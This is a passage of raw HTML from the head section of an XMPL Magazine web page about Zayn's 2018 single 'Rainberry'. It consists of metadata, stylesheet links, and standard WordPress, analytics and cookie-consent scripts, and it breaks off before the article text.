

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xmpl.ca/music/rainberry-by-zayn/
body_size: 25437
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="keywords" content="XMPL, XMPL magazine, xmplmag, new music, news, music news">
	<link rel="profile" href="https://gmpg.org/xfn/11" />



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-159395082-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-159395082-1');
</script>
<!-- Global site tag ends (gtag.js) - Google Analytics -->
	
	<title>&#8216;Rainberry&#8217; by Zayn &#8211; XMPL Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Grow Social by Mediavine v.1.19.2 https://marketplace.mediavine.com/grow-social-pro/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#039;Rainberry&#039; by Zayn" />
<meta property="og:description" content="&#039;Rainberry&#039; Is The Latest Single by Zayn ﻿ At the beginning of the month we saw Zayn team up with Nicki Minaj on their single &#039;No Candles No Light&#039;. Zayn is back again with his" />
<meta property="og:url" content="https://xmpl.ca/music/rainberry-by-zayn/" />
<meta property="og:site_name" content="XMPL Magazine" />
<meta property="og:updated_time" content="2018-11-30T21:29:06+00:00" />
<meta property="article:published_time" content="2018-11-30T21:22:54+00:00" />
<meta property="article:modified_time" content="2018-11-30T21:29:06+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="&#039;Rainberry&#039; by Zayn" />
<meta name="twitter:description" content="&#039;Rainberry&#039; Is The Latest Single by Zayn ﻿ At the beginning of the month we saw Zayn team up with Nicki Minaj on their single &#039;No Candles No Light&#039;. Zayn is back again with his" />
<meta property="og:image" content="https://xmpl.ca/wp-content/uploads/2018/11/2o6oeg2k825uuyd6pvm31nvr_231597-e1543631332282.jpg" />
<meta name="twitter:image" content="https://xmpl.ca/wp-content/uploads/2018/11/2o6oeg2k825uuyd6pvm31nvr_231597-e1543631332282.jpg" />
<meta property="og:image:width" content="320" />
<meta property="og:image:height" content="133" />
<!-- Grow Social by Mediavine v.1.19.2 https://marketplace.mediavine.com/grow-social-pro/ -->
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="XMPL Magazine &raquo; Feed" href="https://xmpl.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="XMPL Magazine &raquo; Comments Feed" href="https://xmpl.ca/comments/feed/" />
<link rel="alternate" type="text/calendar" title="XMPL Magazine &raquo; iCal Feed" href="https://xmpl.ca/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="XMPL Magazine &raquo; &#8216;Rainberry&#8217; by Zayn Comments Feed" href="https://xmpl.ca/music/rainberry-by-zayn/feed/" />
			<link rel="preload" href="https://xmpl.ca/wp-content/plugins/canvas/assets/fonts/canvas-icons.woff" as="font" type="font/woff" crossorigin>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xmpl.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://xmpl.ca/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='canvas-css'  href='https://xmpl.ca/wp-content/plugins/canvas/assets/css/canvas.css?ver=2.3.5' media='all' />
<link rel='alternate stylesheet' id='powerkit-icons-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' as='font' type='font/wof' crossorigin />
<link rel='stylesheet' id='powerkit-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/assets/css/powerkit.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://xmpl.ca/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.12.7' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://xmpl.ca/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.12.7' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xmpl.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='canvas-block-alert-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-alert/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-progress-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-progress/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-collapsibles-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-collapsibles/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-tabs-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-tabs/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-section-heading-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-section-heading/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-row-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/layout-blocks/block-row/block-row.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-justified-gallery-block-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/justified-gallery/block/block-justified-gallery.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-slider-gallery-block-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/slider-gallery/block/block-slider-gallery.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-posts-sidebar-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/posts/block-posts-sidebar/block-posts-sidebar.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworklayoutcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/layout.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworkbuttonscss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/buttons.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworkstylecss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/style.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworkinputcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/input.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworktoggle-switchcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/toggle-switch.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminsearch-formscss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/search-forms.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-indexcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./index.css?ver=5.9.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #59BACC;--wp--preset--color--green: #58AD69;--wp--preset--color--orange: #FFBC49;--wp--preset--color--red: #e32c26;--wp--preset--color--gray-50: #f8f9fa;--wp--preset--color--gray-100: #f8f9fb;--wp--preset--color--gray-200: #e9ecef;--wp--preset--color--secondary: #818181;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='absolute-reviews-css'  href='https://xmpl.ca/wp-content/plugins/absolute-reviews/public/css/absolute-reviews-public.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='advanced-popups-css'  href='https://xmpl.ca/wp-content/plugins/advanced-popups/public/css/advanced-popups-public.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='canvas-block-heading-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-heading/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-list-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-list/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-paragraph-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-paragraph/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-separator-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-separator/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-group-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-group/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-cover-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-cover/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css'  href='https://xmpl.ca/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.25' media='all' />
<link rel='stylesheet' id='maintenance-custom-style-css'  href='https://xmpl.ca/wp-content/plugins/maintenance-mode-free/templates/inc/custom-style.css' media='' />
<style id='maintenance-custom-style-inline-css'>

			
			.static-img {
				background: url(https://xmpl.ca/wp-content/uploads/2023/02/xmplbgforsite.png) no-repeat scroll 50% 50%;
				background-size: cover;
				background-color: #a65b06;
			}
	
</style>
<link rel='stylesheet' id='oih-style-css'  href='https://xmpl.ca/wp-content/plugins/opt-in-hound/assets/css/style-front-opt-in-hound.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.3.24' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.6.0' media='all' />
<link rel='stylesheet' id='powerkit-author-box-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/author-box/public/css/public-powerkit-author-box.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-basic-elements-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/basic-elements/public/css/public-powerkit-basic-elements.css?ver=3.0.4' media='screen' />
<link rel='stylesheet' id='powerkit-coming-soon-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/coming-soon/public/css/public-powerkit-coming-soon.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-content-formatting-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/content-formatting/public/css/public-powerkit-content-formatting.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-сontributors-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/contributors/public/css/public-powerkit-contributors.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-facebook-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/facebook/public/css/public-powerkit-facebook.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-featured-categories-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/featured-categories/public/css/public-powerkit-featured-categories.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-inline-posts-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/inline-posts/public/css/public-powerkit-inline-posts.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-instagram-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/instagram/public/css/public-powerkit-instagram.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-justified-gallery-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/justified-gallery/public/css/public-powerkit-justified-gallery.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='glightbox-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/css/glightbox.min.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-lightbox-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/css/public-powerkit-lightbox.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-pinterest-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/pinterest/public/css/public-powerkit-pinterest.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-scroll-to-top-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/scroll-to-top/public/css/public-powerkit-scroll-to-top.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-slider-gallery-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/slider-gallery/public/css/public-powerkit-slider-gallery.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-social-links-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/social-links/public/css/public-powerkit-social-links.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-table-of-contents-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/table-of-contents/public/css/public-powerkit-table-of-contents.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-twitter-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/twitter/public/css/public-powerkit-twitter.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-widget-about-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/widget-about/public/css/public-powerkit-widget-about.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css'  href='https://xmpl.ca/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.1.19.2.css?ver=1.19.2' media='all' />
<link rel='stylesheet' id='csco-styles-css'  href='https://xmpl.ca/wp-content/themes/newsblock/style.css?ver=1.1.2' media='all' />
<style id='csco-styles-inline-css'>
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
</style>
<link rel='stylesheet' id='searchwp-forms-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.6' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.6' media='all' />
<style id='searchwp-live-search-inline-css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://xmpl.ca/wp-content/plugins/jetpack/css/jetpack.css?ver=8.2.4' media='all' />
<script src='https://xmpl.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://xmpl.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/advanced-popups/public/js/advanced-popups-public.js?ver=1.1.3' id='advanced-popups-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#969696","button_1_button_hover":"#787878","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#969696","button_7_button_hover":"#787878","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_